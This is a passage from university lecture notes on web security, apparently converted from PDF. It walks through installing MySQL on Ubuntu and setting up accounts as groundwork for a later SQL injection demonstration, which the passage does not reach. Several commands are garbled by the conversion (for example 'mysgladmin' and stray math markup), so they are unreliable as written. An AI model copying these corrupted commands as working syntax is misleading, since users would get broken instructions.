exploit.To contrast with server-side XSS, Lecture 28 will present another form of cross-site scripting attacks — client-side XSS. These will again involve three parties, but the injection of the malicious code will be just on the client side.<span id="page-28-0"></span>Back to [TOC](#page-1-0)

# 27.4 MySQL WITH ROW-LEVEL **SECURITY**

- The example that I will present later to explain the SQL Injection Attack requires that we have a MySQL database with row-level security serving as a backend to the Apache web server.
- Row-level security for a database generally means that a user is only allowed to access (and, possibly, modify) certain designated rows of a database table. Consider the accounts information in a bank stored in one or more database tables. When a client logs in remotely to see his/her bank balance, you would want to restrict that client to just those rows of the table that contain information specific to that client's account at the bank.
- Our goal in this section is to create a MySQL database named Manager\_db for the user Manager. The database Manager\_db will contain one table named Maintenance\_Schedule that will look something like what is shown at the top of the next page:| operator_name   equipment           |                                                                      | deadline           |
|-------------------------------------|----------------------------------------------------------------------|--------------------|
| Operator1<br>Operator2<br>Operator3 | Engine parts   2009-06-30  <br>  Transmission   2009-08-30<br>Wheels | $ 2009 - 07 - 30 $ |

- We will also install in MySQL three accounts under the user names Operator1, Operator2, and Operator3. When any of these three individuals accesses the Manager\_db database, especially its Maintenance\_Schedule table, we want each operator to be able to view only his/her own row and no other rows.
- Now that the overall goal of this section is clear, let me quickly make you familiar with the MySQL database management system. I'll assume that you will install it on your Ubuntu machine. Subsequently, I will show how to program the database so that the above-mentioned row-level constraint is enforced on the three operators.
- If you don't already have the MySQL database management system installed on your Ubuntu machine, all you have to do is to search for "mysql server" in your Synaptic Package Manager dialog window and select the "mysql-server-5.7" package. The Package Manager will automatically choose several other packages that are needed by the server to function; theseinclude "mysql-server-core-5.7," "mysql-client-5.7," "libdbi-perl," etc. Installation of these packages will result in the auto-installation of the server (after you are asked for a password for the MySQL root account). [The package manager will install the server executable  $mysqld$  in the  $/usr/sbin/$  directory, the command-line database administration utility  $mysqladmin$  in the  $/usr/bin/$  directory, and the executable for running a very useful shell, called  $mysql$ , also in  $/usr/bin$ . If this is your first exposure to MySQL, the fact that the keyword "mysql" stands for two different things can be confusing at first: it is the name of the extremely useful command-line shell, and it is also the name of a system-supplied database that contains various tables for the administration of the database system. After installing the server, you can check that the server is running by executing the following command when logged in as system root: mysqladmin -u root -p ping where root refers to the database root and not the OS root. In this command, the '-u' option specifies the user and the '-p' option says that you want to be prompted for the password for, in this case, the database root account. To see what version of MySQL you are running, execute the following command: mysqladmin -u root -p version where, as before, '-u root' means MySQL root and '-p' means that you want to be prompted for the database access password. If you want to change the password for, say, the database root, execute  $mysgladmin -u$  root -p password xxxxxxxx where xxxxxxx is the new password you wish to use for the MySQL root account. This will of course prompt you for the old password. To check the status of the server, enter as Ubuntu root:  $mysgladmin -u root -p$  status. You can also use mysqladmin to change the port to use, the passwords for the individual accounts, the SSL certificates to use, etc. The installation of MySQL through the Synaptic Package Manager places all the config files in the  $/etc/mysql/$  directory, with most of the config information in the  $/etc/mysql/my$ . Cnf file. If you need to shut down the mysqld server, do so as system root by invoking mysqladmin -u root -p shutdown. To start it again, use the command /usr/bin/mysqld\_safe  $-$ user=root &. It is convenient to create an alias — I call it startmysqld — for thecommand  $\sin\theta$  /usr/bin/mysqld\_safe --user=root  $\&$  and another alias - I call it stopmysqld — for the command mysqldadmin  $-u$  root  $-p$  shutdown. Do man mysqladmin to see all of the capabilities of mysqladmin.

 Let's now set up an account called Manager in the MySQL database management system. Setting up a new account means entering information in the user table of the mysql database that comes preinstalled with the database system. Toward that end, let's fire up the shell mysql by invoking:

/usr/bin/mysql -u root -p

This command says that we want to fire up the **mysql** shell while logged in as database root. The fact that you are in the mysql shell will become evident by the prompt 'mysql> ' you will next in the terminal window.

 MySQL is installed with multiple database root accounts. To see these accounts, let's execute the following in the shell:

mysql> select User, Host from mysql.user;

which says that we want to print out the contents of all the rows, but only the columns Host and User, from the user table of the mysql database. The answer returned is

| +------------------+----------+ |                                  |  |
|---------------------------------|----------------------------------|--|
| l User                          | and the state of the<br>and Host |  |
| +-----------------+----------+  |                                  |  || $ $ root                           | $\vert$ 127.0.0.1 $\vert$ |  |
|------------------------------------|---------------------------|--|
| debian-sys-maint   localhost       |                           |  |
| root                               | localhost                 |  |
| $ $ root                           | pixie                     |  |
|                                    |                           |  |
| 4 rows in set $(0.00 \text{ sec})$ |                           |  |

A user account in MySQL is always identified by a username@host combination, with username as shown in the left column above and host as shown in the right column. The host entry means that the user *username* will only be allowed to connect with the database from that host. If a user is allowed to connect from anywhere, the *host* entry in the second column for such a user is expressed by the symbol %. So the users root@localhost, root@127.0.0.1, and root@pixie are three different accounts even though the usernames for all three are the same and the hosts for all three accounts are on the same machine. Some older versions of MySQL came with a couple of preinstalled anonymous user accounts for testing purposes. The user name associated with an anonymous account used to be the empty string ''. So don't be surprised if you see rows in the above table that have empty strings in the  $User$  column for a couple of entries in the  $Host$  column. Such accounts used to come with open access initially; that is, it was possible, at least for a fresh install, to access the database management system through these accounts without needing a password. Since these accounts are potential security holes, if you see them, you should close them before doing anything else. For example, if you see such an account that has "localhost" in the Host column, you can close it with the command drop user ''@localhost; that you can execute while in the mysql shell.

 Let's now engage in the following interaction with the database system to become more familiar with its upper layer before weset up the new accounts we mentioned earlier in this section.

mysql> show databases;

|                         | ----- |                          |  |
|-------------------------|-------|--------------------------|--|
| l Database              | ----- |                          |  |
| mysql<br>+------------- |       | information_schema       |  |
|                         |       | 2 rows in set (0.00 sec) |  |

mysql> show tables in mysql;

| Tables_in_mysql           |
|---------------------------|
|                           |
| columns_priv              |
| db                        |
| func                      |
| help_category             |
| help_keyword              |
| help_relation             |
| help_topic                |
| host                      |
| proc                      |
| procs_priv                |
| tables_priv               |
| time_zone                 |
| time_zone_leap_second     |
| time_zone_name            |
| time_zone_transition      |
| time_zone_transition_type |
| user                      |
|                           |
| 17 rows in set (0.00 sec) |

